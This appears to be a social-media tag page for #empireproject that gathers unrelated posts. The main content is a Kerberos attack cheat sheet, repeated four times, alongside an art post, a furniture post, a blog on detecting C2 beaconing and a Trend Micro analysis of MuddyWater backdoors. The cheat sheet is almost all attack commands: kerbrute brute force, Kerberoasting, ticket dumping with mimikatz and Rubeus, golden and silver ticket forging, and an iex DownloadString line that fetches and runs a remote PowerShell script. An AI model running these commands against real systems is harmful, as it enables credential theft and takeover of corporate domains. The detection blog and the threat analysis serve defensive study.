#empireproject
Text
Kerberos Penetration Testing Fundamentals
Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments.
First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos.
Kerberos IntroductionKerberos Components
Kerberos Authentication
Kerberos Penetration TestingEnumeration
Kerberos Vulnerability Analysis
Kerberos AttacksBrute Force Kerberos
Kerberoasting
ASREPRoast
Pass The Ticket (PTT)
Overpass The Hash/Pass The Key (PTK)
Silver Tickets
Golder Tickets
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos

Kerberos Introduction
Kerberos flows
Kerberos Components
- KDC - Kerberos Distribution Center
- Client - The client is requesting access to a service
- Service - service to allow when a ticket is requested
TGT - Ticket Granting Ticket
SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS).
In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash.
Kerberos Authentication
ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute
Kerberos Penetration Testing
Enumeration
nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88
kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt
kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username
Kerberos Vulnerability Analysis
Kerberos Attacks
Brute Force Kerberos
kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt
Kerberoasting
python GetUserSPNs.py /: -outputfile
.Rubeus.exe kerberoast /outfile:
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII
Crack the Hashes
hashcat -m 13100 --force
john --format=krb5tgs --wordlist=
ASREPRoast
Check ASREPRoast for all domain users (credentials required).
python GetNPUsers.py /: -request -format -outputfile
Check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py / -usersfile -format -outputfile
Pass The Ticket (PTT)
Harvest Tickets in Linux
grep default_ccache_name /etc/krb5.conf
cp tickey /tmp/tickey
/tmp/tickey -i
Harvest Tickets in Windows
mimikatz # sekurlsa::tickets /export
.Rubeus dump
Convert Tickets
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
Overpass The Hash/Pass The Key (PTK)
python getTGT.py / -hashes :
python getTGT.py / -aesKey
python getTGT.py /:
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Silver Tickets
python ticketer.py -nthash -domain-sid -domain -spn
python ticketer.py -aesKey -domain-sid -domain -spn
export KRB5CCNAME=
Execute remote command to use the TGT.
python psexec.py /@ -k -no-pass
Golder Tickets
python ticketer.py -nthash -domain-sid -domain
python ticketer.py -aesKey -domain-sid -domain
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos
NetBios Penetration Testing
SNMP Penetration Testing
SMTP Penetration Testing
SSH Penetration Testing
FTP penetration testing
Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals
Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments.
First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos.
Kerberos IntroductionKerberos Components
Kerberos Authentication
Kerberos Penetration TestingEnumeration
Kerberos Vulnerability Analysis
Kerberos AttacksBrute Force Kerberos
Kerberoasting
ASREPRoast
Pass The Ticket (PTT)
Overpass The Hash/Pass The Key (PTK)
Silver Tickets
Golder Tickets
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos

Kerberos Introduction
Kerberos flows
Kerberos Components
- KDC - Kerberos Distribution Center
- Client - The client is requesting access to a service
- Service - service to allow when a ticket is requested
TGT - Ticket Granting Ticket
SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS).
In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash.
Kerberos Authentication
ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute
Kerberos Penetration Testing
Enumeration
nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88
kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt
kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username
Kerberos Vulnerability Analysis
Kerberos Attacks
Brute Force Kerberos
kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt
Kerberoasting
python GetUserSPNs.py /: -outputfile
.Rubeus.exe kerberoast /outfile:
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII
Crack the Hashes
hashcat -m 13100 --force
john --format=krb5tgs --wordlist=
ASREPRoast
Check ASREPRoast for all domain users (credentials required).
python GetNPUsers.py /: -request -format -outputfile
Check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py / -usersfile -format -outputfile
Pass The Ticket (PTT)
Harvest Tickets in Linux
grep default_ccache_name /etc/krb5.conf
cp tickey /tmp/tickey
/tmp/tickey -i
Harvest Tickets in Windows
mimikatz # sekurlsa::tickets /export
.Rubeus dump
Convert Tickets
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
Overpass The Hash/Pass The Key (PTK)
python getTGT.py / -hashes :
python getTGT.py / -aesKey
python getTGT.py /:
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Silver Tickets
python ticketer.py -nthash -domain-sid -domain -spn
python ticketer.py -aesKey -domain-sid -domain -spn
export KRB5CCNAME=
Execute remote command to use the TGT.
python psexec.py /@ -k -no-pass
Golder Tickets
python ticketer.py -nthash -domain-sid -domain
python ticketer.py -aesKey -domain-sid -domain
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos
NetBios Penetration Testing
SNMP Penetration Testing
SMTP Penetration Testing
SSH Penetration Testing
FTP penetration testing
Read the full article
0 notes
Photo

Meti Phoche has in her private art collection many refined and sought for paintings, but the most valuable of all is hidden in a corridor in her estate. A simple black canvas with two white eyes painted on it, a representation of a god whose worship have been forbidden a long time ago.
33 notes
·
View notes
Photo

Thanks @mgbwhome for the wonderful chairs and ottomans for my project. @stephy_abello we hope you like all the new furniture in you apartment. #interiordesigner #installationday #readingnook #empireproject #mgbwhome #houstondesign #madeinamerica
0 notes
Text
Hunting for beacons

Author: Ruud van Luijk
Attacks need to have a form of communication with their victim machines, also known as Command and Control (C2) [1]. This can be in the form of a continuous connection or connect the victim machine directly. However, it’s convenient to have the victim machine connect to you. In other words: It has to communicate back. This blog describes a method to detect one technique utilized by many popular attack frameworks based solely on connection metadata and statistics, in turn enabling this technique to be used on multiple log sources.
Many attack frameworks use beaconing
Frameworks like Cobalt Strike, PoshC2, and Empire, but also some run-in-the-mill malware, frequently check-in at the C2 server to retrieve commands or to communicate results back. In Cobalt Strike this is called a beacon, but concept is similar for many contemporary frameworks. In this blog the term ‘beaconing’ is used as a general term for the call-backs of malware. Previous fingerprinting techniques shows that there are more than a thousand Cobalt Strike servers online in a month that are actively used by several threat actors, making this an important point to focus on.
While the underlying code differs slightly from tool to tool, they often exist of two components to set up a pattern for a connection: a sleep and a jitter. The sleep component indicates how long the beacon has to sleep before checking in again, and the jitter modifies the sleep time so that a random pattern emerges. For example: 60 seconds of sleep with 10% jitter results in a uniformly random sleep between 54 and 66 seconds (PoshC2 [3], Empire [4]) or a uniformly random sleep between 54 and 60 seconds (Cobalt Strike [5]). Note the slight difference in calculation.
This jitter weakens the pattern but will not dissolve the pattern entirely. Moreover, due to the uniform distribution used for the sleep function the jitter is symmetrical. This is in our advantage while detecting this behaviour!
Detecting the beacon
While static signatures are often sufficient in detecting attacks, this is not the case for beaconing. Most frameworks are very customizable to your needs and preferences. This makes it hard to write correct and reliable signatures. Yet, the pattern does not change that much. Therefore, our objective is to find a beaconing pattern in seemingly pattern less connections in real-time using a more anomaly-based method. We encourage other blue teams/defenders to do the same.
Since the average and median of the time between the connections is more or less constant, we can look for connections where the times between consecutive connections constantly stay within a certain range. Regular traffic should not follow such pattern. For example, it makes a few fast-consecutive connections, then a longer time pause, and then again, some interaction. Using a wider range will detect the beacons with a lot of jitter, but more legitimate traffic will also fall in the wider range. There is a clear trade-off between false positives and accounting for more jitter.
In order to track the pattern of connections, we create connection pairs. For example, an IP that connects to a certain host, can be expressed as ’10.0.0.1 -> somerandomhost.com”. This is done for all connection pairs in the network. We will deep dive into one connection pair.

The image above illustrates a beacon is simulated for the pair ’10.0.0.1 -> somerandomhost.com” with a sleep of 1 second and a jitter of 20%, i.e. having a range between 0.8 and 1.2 seconds and the model is set to detect a maximum of 25% jitter. Our model follows the expected timing of the beacon as all connections remain within the lower and upper bound. In general, the more a connection reside within this bandwidth, the more likely it is that there is some sort of beaconing. When a beacon has a jitter of 50% our model has a bandwidth of 25%, it is still expected that half of the beacons will fall within the specified bandwidth.

Even when the configuration of the beacon changes, this method will catch up. The figure above illustrates a change from one to two seconds of sleep whilst maintaining a 10% beaconing. There is a small period after the change where the connections break through the bandwidth, but after several connections the model catches up.
This method can work with any connection pair you want to track. Possibilities include IPs, HTTP(s) hosts, DNS requests, etc. Since it works on only the metadata, this will also help you to hunt for domain fronted beacons (keeping in mind your baseline).
Keep in mind the false positives
Although most regular traffic will not follow a constant pattern, this method will most likely result in several false positives. Every connection that runs on a timer will result in the exact same pattern as beaconing. Example of such connections are windows telemetry, software updates, and custom update scripts. Therefore, some baselining is necessary before using this method for alerting. Still, hunting will always be possible without baselining!
Conclusion
Hunting for C2 beacons proves to be a worthwhile exercise. Real world scenarios confirm the effectiveness of this approach. Depending on the size of the network logs, this method can plow through a month of logs within an hour due to the simplicity of the method. Even when the hunting exercise did not yield malicious results, there are often other applications that act on specific time intervals and are also worth investigating, removing, or altering. While this method will not work when an adversary uses a 100% jitter. Keep in mind that this will probably annoy your adversary, so it’s still a win!
References:
[1]. https://attack.mitre.org/tactics/TA0011/
[2]. https://blog.fox-it.com/2019/02/26/identifying-cobalt-strike-team-servers-in-the-wild/
[3]. https://github.com/nettitude/PoshC2/blob/master/C2-Server.ps1
https://github.com/nettitude/PoshC2_Python/blob/4aea6f957f4aec00ba1f766b5ecc6f3d015da506/Files/Implant-Core.ps1
[4]. https://github.com/EmpireProject/Empire/blob/master/data/agent/agent.ps1
[5]. https://www.cobaltstrike.com/help-beacon
* This article was originally published here
from Blogger https://ift.tt/2VEcPUA
0 notes
Text
Original Post from Trend Micro
Author: Trend Micro
By Daniel Lunghi and Jaromir Horejsi
We found new campaigns that appear to wear the badge of MuddyWater. Analysis of these campaigns revealed the use of new tools and payloads, which indicates that the well-known threat actor group is continuously developing their schemes. We also unearthed and detailed our other findings on MuddyWater, such as its connection to four Android malware families and its use of false flag techniques, among others, in our report “New MuddyWater Activities Uncovered: Threat Actors Used Multi-Stage Backdoors, False Flags, Android Malware, and More.”
One of the campaigns sent spear-phishing emails to a university in Jordan and the Turkish government. The said legitimate entities’ sender addresses were not spoofed to deceive email recipients. Instead, the campaign used compromised legitimate accounts to trick victims into installing malware.
Figure 1. Screenshot of a spear-phishing email spoofing a government office, dated April 8, 2019.
Figure 2. Email headers showing the origin of the spear-phishing email
Our analysis revealed that the threat actor group deployed a new multi-stage PowerShell-based backdoor called POWERSTATS v3. The spear-phishing email that contains a document embedded with a malicious macro drops a VBE file encoded with Microsoft Script Encoder. The VBE file, which holds a base64-encoded block of data containing obfuscated PowerShell script, will then execute. This block of data will be decoded and saved to the %PUBLIC% directory under various names ending with image file extensions such as .jpeg and .png. The PowerShell code will then use custom string obfuscation and useless code blocks to make it difficult to analyze.
Figure 3. Code snippet of obfuscated and useless code
The final backdoor code is revealed after the deobfuscation of all strings and removal of all unnecessary code. But first, the backdoor will acquire the operating system (OS) information and save the result to a log file.
Figure 4. Code snippet of OS information collection
This file will be uploaded to the command and control (C&C) server. Each victim machine will generate a random GUID number, which will be used for machine identification. Later on, the malware variant will start the endless loop, querying for the GUID-named file in a certain folder on the C&C server. If such a file is found, it will be downloaded and executed using the Powershell.exe process.
A second stage attack can be launched by commands sent to a specific victim in an asynchronous way, e.g., another backdoor payload can be downloaded and installed to targets that they are interested in.
Figure 5. The code in POWERSTATS v3 which downloads the second attack stage
We were able to analyze a case where the group launched a second stage attack. The group was able to download another backdoor, which is supported by the following commands:
Take screenshots
Command execution via the cmd.exe binary
If there’s no keyword, the malware variant assumes that the input is PowerShell code and executes it via the “Invoke-Expression” cmdlet
Figure 6. The code in POWERSTATS v3 (second stage) that handles the screenshot command
The C&C communication is done using PHP scripts with a hardcoded token and a set of backend functions such as sc (screenshot), res (result of executed command), reg (register new victim), and uDel (self-delete after an error).
Figure 7. In an endless loop, the malware variant queries a given path on the C&C server, trying to download a GUID-named file with commands to execute.
Other MuddyWater campaigns in the first half of 2019
The MuddyWater threat actor group has been actively targeting victims with a variety of tricks, and they seem to keep on adding more as they move forward with new campaigns. The campaign that used POWERSTATS v3 is not the only one we found with new tricks. We observed other campaigns that changed their delivery methods and dropped file types. Notably, these campaigns have also changed payloads and publicly available post-exploitation tools.
Discovery Date Method for dropping malicious code Type of files dropped Final payload 2019-01 Macros EXE SHARPSTATS 2019-01 Macros INF, EXE DELPHSTATS 2019-03 Macros Base64 encoded, BAT POWERSTATS v2 2019-04 Template injection Document with macros POWERSTATS v1 or v2 2019-05 Macros VBE POWERSTATS v3
Table 1. MuddyWater’s delivery methods and payloads in 2019 1H
In January 2019, we discovered that the campaign started using SHARPSTATS, a .NET-written backdoor that supports DOWNLOAD, UPLOAD, and RUN functions. In the same month, DELPHSTATS, a backdoor written in the Delphi programming language, emerged. DELPHSTATS queries the C&C server for a .dat file before executing it via the Powershell.exe process. Like SHARPSTATS, DELPHSTATS employs custom PowerShell script with code similarities to the one embedded into the former.
Figure 8. SHARPSTATS can be used to collect system information by dropping and executing a PowerShell script.
Figure 9. The code in DELPHSTATS that queries a certain directory on the C&C server. It’s where operators upload additional payload.
We came across the heavily obfuscated POWERSTATS v2 in March 2019. An earlier version of this backdoor decodes the initial encoded/compressed blocks of code, while an improved version appeared later on. The latter heavily uses format strings and redundant backtick characters. The function names in the earlier version were still somehow readable, but they were completely randomized in later versions.
Figure 10. Obfuscated POWERSTATS v2
After deobfuscation, the main backdoor loop queries different URLs for a “Hello server” message to obtain command and upload the result of the run command to the C&C server.
Figure 11. Deobfuscated main loop of POWERSTATS v2
Use of different post-exploitation tools
We also observed MuddyWater’s use of multiple open source post-exploitation tools, which they deployed after successfully compromising a target.
Name of the Post-Exploitation Tool Programming language/Interpreter CrackMapExec Python, PyInstaller ChromeCookiesView Executable file chrome-passwords Executable file EmpireProject PowerShell, Python FruityC2 PowerShell Koadic JavaScript LaZagne Python, PyInstaller Meterpreter Reflective loader, executable file Mimikatz Executable file MZCookiesView Executable file PowerSploit PowerShell Shootback Python, PyInstaller Smbmap Python, PyInstaller
Table 2. Tools used by MuddyWater campaigns over the years.
The delivery of the EmpireProject stager is notable in one of the campaigns that we monitored. The scheme involves the use of template injection and the abuse of the CVE-2017-11882 vulnerability. If the email recipient clicks on a malicious document, a remote template is downloaded, which will trigger the exploitation of CVE-2017-11882. This will then lead to the execution the EmpireProject stager.
Figure 12. Clicking on the malicious document leads to the abuse of CVE-2017-11882 and the execution of the EmpireProject stager.
Another campaign also stands out for its use of the LaZagne credential dumper, which was patched to drop and run POWERSTATS in the main function.
Figure 13. LaZagne has been patched to drop and run POWERSTATS in the main function. See added intimoddumpers() function. Note the typo in the function name – its INTI, not INIT.
Conclusion and security recommendations
While MuddyWater appears to have no access to zero-days and advanced malware variants, it still managed to compromise its targets. This can be attributed to the constant development of their schemes.
Notably, the group’s use of email as an infection vector seems to yield success for their campaigns. In this regard, apart from using smart email security solutions, organizations should inform their employees of ways to stay safe from email threats.
Organizations can also take advantage of Trend Micro Deep Discovery, a solution that provides detection, in-depth analysis, and proactive response to today’s stealthy malware and targeted attacks in real time. It provides a comprehensive defense tailored to protect organizations against targeted attacks and advanced threats through specialized engines, custom sandboxing, and seamless correlation across the entire attack lifecycle, allowing it to detect threats even without any engine or pattern updates.
View our full report to learn more about the other MuddyWater details we discovered.
The post MuddyWater Resurfaces, Uses Multi-Stage Backdoor POWERSTATS V3 and New Post-Exploitation Tools appeared first on .
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source
Author: Trend Micro MuddyWater Resurfaces, Uses Multi-Stage Backdoor POWERSTATS V3 and New Post-Exploitation Tools Original Post from Trend Micro Author: Trend Micro By Daniel Lunghi and Jaromir Horejsi We found new campaigns that appear to wear the badge of MuddyWater.
0 notes
Text
Kerberos Penetration Testing Fundamentals
Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments.
First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos.
Kerberos IntroductionKerberos Components
Kerberos Authentication
Kerberos Penetration TestingEnumeration
Kerberos Vulnerability Analysis
Kerberos AttacksBrute Force Kerberos
Kerberoasting
ASREPRoast
Pass The Ticket (PTT)
Overpass The Hash/Pass The Key (PTK)
Silver Tickets
Golder Tickets
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos

Kerberos Introduction
Kerberos flows
Kerberos Components
- KDC - Kerberos Distribution Center
- Client - The client is requesting access to a service
- Service - service to allow when a ticket is requested
TGT - Ticket Granting Ticket
SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS).
In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash.
Kerberos Authentication
ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute
Kerberos Penetration Testing
Enumeration
nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88
kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt
kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username
Kerberos Vulnerability Analysis
Kerberos Attacks
Brute Force Kerberos
kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt
Kerberoasting
python GetUserSPNs.py /: -outputfile
.Rubeus.exe kerberoast /outfile:
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII
Crack the Hashes
hashcat -m 13100 --force
john --format=krb5tgs --wordlist=
ASREPRoast
Check ASREPRoast for all domain users (credentials required).
python GetNPUsers.py /: -request -format -outputfile
Check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py / -usersfile -format -outputfile
Pass The Ticket (PTT)
Harvest Tickets in Linux
grep default_ccache_name /etc/krb5.conf
cp tickey /tmp/tickey
/tmp/tickey -i
Harvest Tickets in Windows
mimikatz # sekurlsa::tickets /export
.Rubeus dump
Convert Tickets
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
Overpass The Hash/Pass The Key (PTK)
python getTGT.py / -hashes :
python getTGT.py / -aesKey
python getTGT.py /:
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Silver Tickets
python ticketer.py -nthash -domain-sid -domain -spn
python ticketer.py -aesKey -domain-sid -domain -spn
export KRB5CCNAME=
Execute remote command to use the TGT.
python psexec.py /@ -k -no-pass
Golder Tickets
python ticketer.py -nthash -domain-sid -domain
python ticketer.py -aesKey -domain-sid -domain
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos
NetBios Penetration Testing
SNMP Penetration Testing
SMTP Penetration Testing
SSH Penetration Testing
FTP penetration testing
Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals
Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments.
First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos.
Kerberos IntroductionKerberos Components
Kerberos Authentication
Kerberos Penetration TestingEnumeration
Kerberos Vulnerability Analysis
Kerberos AttacksBrute Force Kerberos
Kerberoasting
ASREPRoast
Pass The Ticket (PTT)
Overpass The Hash/Pass The Key (PTK)
Silver Tickets
Golder Tickets
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos

Kerberos Introduction
Kerberos flows
Kerberos Components
- KDC - Kerberos Distribution Center
- Client - The client is requesting access to a service
- Service - service to allow when a ticket is requested
TGT - Ticket Granting Ticket
SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS).
In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash.
Kerberos Authentication
ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute
Kerberos Penetration Testing
Enumeration
nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88
kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt
kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username
Kerberos Vulnerability Analysis
Kerberos Attacks
Brute Force Kerberos
kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt
Kerberoasting
python GetUserSPNs.py /: -outputfile
.Rubeus.exe kerberoast /outfile:
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII
Crack the Hashes
hashcat -m 13100 --force
john --format=krb5tgs --wordlist=
ASREPRoast
Check ASREPRoast for all domain users (credentials required).
python GetNPUsers.py /: -request -format -outputfile
Check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py / -usersfile -format -outputfile
Pass The Ticket (PTT)
Harvest Tickets in Linux
grep default_ccache_name /etc/krb5.conf
cp tickey /tmp/tickey
/tmp/tickey -i
Harvest Tickets in Windows
mimikatz # sekurlsa::tickets /export
.Rubeus dump
Convert Tickets
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
Overpass The Hash/Pass The Key (PTK)
python getTGT.py / -hashes :
python getTGT.py / -aesKey
python getTGT.py /:
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Silver Tickets
python ticketer.py -nthash -domain-sid -domain -spn
python ticketer.py -aesKey -domain-sid -domain -spn
export KRB5CCNAME=
Execute remote command to use the TGT.
python psexec.py /@ -k -no-pass
Golder Tickets
python ticketer.py -nthash -domain-sid -domain
python ticketer.py -aesKey -domain-sid -domain
export KRB5CCNAME=
python psexec.py /@ -k -no-pass
Kerberos Post-Exploitation
F.A.Q Pentesting Kerberos
NetBios Penetration Testing
SNMP Penetration Testing
SMTP Penetration Testing
SSH Penetration Testing
FTP penetration testing
Read the full article
0 notes